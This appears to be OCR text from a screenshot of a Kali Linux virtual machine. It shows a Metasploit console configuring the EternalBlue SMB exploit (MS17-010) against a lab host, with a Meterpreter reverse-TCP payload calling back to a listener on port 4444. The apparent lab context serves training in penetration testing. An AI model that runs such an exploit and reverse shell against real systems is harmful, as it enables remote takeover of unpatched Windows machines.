 Kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 17:00
user@kali: ~
user@kali: ~ 116x46
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.9
LHOST => 10.0.2.9
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
CTRL DERECHA